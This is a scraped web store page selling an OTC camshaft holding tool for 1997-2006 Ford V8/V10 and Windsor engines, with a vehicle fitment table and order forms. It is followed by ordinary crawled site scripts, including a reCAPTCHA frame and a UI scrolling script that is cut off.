              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Ford 1997 - 2006 V8 / V10 &amp; Windsor Cam Holding Set" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Ford+1997+-+2006+V8+%2F+V10+%26+Windsor+Cam+Holding+Set&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1766513888291"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Ford 1997 - 2006 V8 / V10 & Windsor Cam Holding Set</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Ford 1997 - 2006 V8 / V10 &amp; Windsor Cam Holding Set" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Ford+1997+-+2006+V8+%2F+V10+%26+Windsor+Cam+Holding+Set&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1766513888291"><h1 class="product-title heading hide">Ford 1997 - 2006 V8 / V10 & Windsor Cam Holding Set</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
OTC6477</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.9 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">69</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">62</span><span class="decimal-separator">.</span><span class="decimal">56</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9380945" id="quantity_9380945" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9380945" id="addToCart_9380945" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/otc-6477.gif" rel="lightbox[9380945]" title="Ford 1997 - 2006 V8 / V10 &amp; Windsor Cam Holding Set" id="product_9380945_view"><img class="image dynamicimage" id="product_9380945_lightbox" alt="Ford 1997 - 2006 V8 / V10 &amp; Windsor Cam Holding Set" title="Ford 1997 - 2006 V8 / V10 &amp; Windsor Cam Holding Set" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fotc-6477.gif&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1766513888291"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p>Cam positioning is a critical procedure on today&#39;s computer-controlled vehicles. A camshaft can be timed in error, but the motor will still run. The ECM compensates for the error, but performance and mileage will be affected, and the vehicle&#39;s &quot;check engine&quot; light may come on at some point.</p>
<p>NOTE: Some applications require more than one tool to accomplish the task.</p>
<table border="0" id="table1" width="100%">
<tbody>
<tr>
	<td align="center"><u><b><font size="2">Year</font></b></u></td>
	<td align="center"><u><b><font size="2">Make &amp; Model</font></b></u></td>
	<td align="center"><u><b><font size="2">Engine</font></b></u></td>
	<td align="center"><u><b><font size="2">Tool Description</font></b></u></td>
	<td align="center"><u><b><font size="2">OTC Part No.</font></b></u></td>
	<td align="center"><u><b><font size="2">Global Part No.</font></b></u></td>
</tr>
<tr>
	<td><font size="2">1997 - 2006</font></td>
	<td><font size="2">Ford Econoline</font></td>
	<td><font size="2">Windsor V8</font></td>
	<td><font size="2">Camshaft Holding Tool</font></td>
	<td><font size="2">6477</font></td>
	<td><font size="2">303-557</font></td>
</tr>
<tr>
	<td><font size="2">1997 - 2004</font></td>
	<td><font size="2">Ford F-Series Truck</font></td>
	<td><font size="2">Windsor V8</font></td>
	<td><font size="2">Camshaft Holding Tool</font></td>
	<td><font size="2">6477</font></td>
	<td><font size="2">303-557</font></td>
</tr>
<tr>
	<td><font size="2">1997 - 2006</font></td>
	<td><font size="2">Ford Econoline</font></td>
	<td><font size="2">5.4L V8</font></td>
	<td><font size="2">Camshaft Holding Tool</font></td>
	<td><font size="2">6477</font></td>
	<td><font size="2">303-557</font></td>
</tr>
<tr>
	<td><font size="2">1997 - 2004</font></td>
	<td><font size="2">Ford Expedition, F-Series Truck</font></td>
	<td><font size="2">5.4L V8</font></td>
	<td><font size="2">Camshaft Holding Tool</font></td>
	<td><font size="2">6477</font></td>
	<td><font size="2">303-557</font></td>
</tr>
<tr>
	<td><font size="2">1998 - 2004</font></td>
	<td><font size="2">Lincoln Navigator</font></td>
	<td><font size="2">5.4L V8</font></td>
	<td><font size="2">Camshaft Holding Tool</font></td>
	<td><font size="2">6477</font></td>
	<td><font size="2">303-557</font></td>
</tr>
<tr>
	<td><font size="2">1997 - 2006</font></td>
	<td><font size="2">Ford Econoline</font></td>
	<td><font size="2">6.8L V10</font></td>
	<td><font size="2">Camshaft Holding Tool</font></td>
	<td><font size="2">6477</font></td>
	<td><font size="2">303-557</font></td>
</tr>
</tbody>
</table>
<br>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row last">
<td class="cell name first">
Manufacturer:
</td>
<td class="cell value last">
OTC/SPX Corp.
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_9380945" id="productreview_rating_9380945">
<option id="productreview_rating_9380945_5" value="5" selected="selected">5</option>
<option id="productreview_rating_9380945_4" value="4">4</option>
<option id="productreview_rating_9380945_3" value="3">3</option>
<option id="productreview_rating_9380945_2" value="2">2</option>
<option id="productreview_rating_9380945_1" value="1">1</option>
<option id="productreview_rating_9380945_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_9380945" id="productreview_title_9380945" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_9380945_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_9380945_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_9380945" id="productreview_review_9380945" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_9380945_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_9380945" id="productreview_name_9380945" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_9380945" id="productreview_email_9380945" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=ac31154287a7dec9&amp;cache=1766513888291"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_9380945" id="verifier_9380945" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_9380945" id="add_review_9380945" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_9380945" id="verifyhidden_9380945" value="ac31154287a7dec9" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OxrQL_HKWCqrqRj1W9Ggcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766672694734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/scroll.js?cache=1470679646000
body_size: 1243
content:
var Scroll = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			scrollTo: null,
			position: 0,
			height: 0,
			handle: null,
			save: true,
			maximize: false,
			distributeClass: null
		};
			
		Object.extend(this.options, inOptions);
		
		this.element.getScroll = this.getScroll.bind(this);
		
		// -------
		
		

		// -------
		
		var positionID = "scroll_" + this.element.identify();
	
		this.position = $(positionID);
		
		if(!this.position)
		{
			this.position = this.element.insert({before: "<input type='hidden' name='" + positionID + "' id='" + positionID + "'>"}).previous();
		}

		// -------
		
		if(this.options.handle)
		{
			this.handle = $(this.options.handle);
			
			if(this.handle)
			{
				this.handle.setStyle({cursor: 'row-resize'});
			
				this.handle.observe('mousedown', this.mousedown.bindAsEventListener(this));
			}
		}
		
		if(this.options.maximize)
		{

		}
		else if(this.handle && this.options.height > 0)
		{
			this.minimum = parseInt(this.element.getStyle("minHeight"));
			
			this.maximum = parseInt(this.element.getStyle("maxHeight"));
			
			this.element.setStyle({height: this.options.height + "px"});
		}

		// ------------
		
		if(this.options.scrollTo)
		{
			var scrollTo = this.element.select('.' + this.options.scrollTo).first();
		
			if(scrollTo)
			{
				this.element.scrollTop = scrollTo.positionedOffset().top;
			}
		} 
		else if(this.options.position > 0)
		{
			this.element.scrollTop = this.options.position;
		}

		// ------------
	
		this.element.observe('scroll', this.update.bindAsEventListener(this));
		
		document.observe('behavior:resize', this.update.bindAsEventListener(this));

		this.update();
	},
	
	getScroll: function()
	{
		return this;
	},
	
	update: function()
	{
		if(this.options.maximize)
		{
			//this.element.setStyle({height: null});
			
			var parent = this.element.up();
			
			var children = parent.childElements();
		
			var total = 0;
			
			for(var i = 0; i < children.length; i++)
			{
				total += children[i].measure("border-box-height");
			}
		
			var height = this.element.measure("border-box-height") + parent.measure("height") - total;
	
			this.element.setStyle({ height: height + "px" });

			if(this.options.distributeClass)
			{
				var rows = this.element.select("." + this.options.distributeClass);
				
				var remaining = height;
				
				var rowHeight = parseInt(height / rows.length);
	
				for(var i = 0; i < rows.length; i++)
				{
					if(i == (rows.length - 1))
					{
						rows[i].setStyle({height: remaining + "px"});
					}
					else
					{
						rows[i].setStyle({height: rowHeight + "px"});
					}
					
					remaining -= rowHeight;
				}
			}
		}
		
		if(this.options.save)
		{
			var visible = true;
			var ancestors = this.element.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(!ancestors[i].visible())
				{
					visible = false;
					
					break;
				}
			}
			
			if(visible)
			{
				this.position.value = this.element.scrollTop + "," + this.element.getHeight();
			}
		}
	},
	
	mousedown: function(inEvent)
	{
		if(this.handle)
		{
			this.mousemoveFunction = this.mousemove.bindAsEventListener(this);
			this.mouseupFunction = this.mouseup.bindAsEventListener(this);

			document.observe('mousemove', this.mousemoveFunction);
			document.observe('mouseup', this.mouseupFunction);
		
			this.sourceY = inEvent.pointerY();
			this.sourceHeight = this.element.getHeight();
			this.resizing = true;

			Event.stop(inEvent);
		}
	},
	
	mousemove: function(inEvent)
	{
		if(this.handle && this.resizing)
		{
			var height = this.sourceHeight + inEvent.pointerY() - this.sourceY;
	
